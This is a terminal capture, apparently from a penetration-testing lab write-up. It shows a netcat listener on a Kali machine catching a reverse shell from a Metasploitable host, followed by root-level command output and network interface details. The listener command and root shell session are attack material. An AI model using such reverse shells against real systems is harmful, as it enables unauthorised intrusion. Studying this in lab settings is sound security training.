 ┌──(kali㉿kali)-[~]
└─$ nc -l -n -v -p 25
listening on [any] 25 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 60195
vulnerable
/home/msfadmin
root
eth0      Link encap:Ethernet  HWaddr 08:00:27:ea:61:99
          inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:feea:6199/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:74 errors:0 dropped:0 overruns:0 frame:0
          TX packets:136 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8377 (8.1 KB)  TX bytes:14715 (14.3 KB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:183 errors:0 dropped:0 overruns:0 frame:0
          TX packets:183 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:48645 (47.5 KB)  TX bytes:48645 (47.5 KB)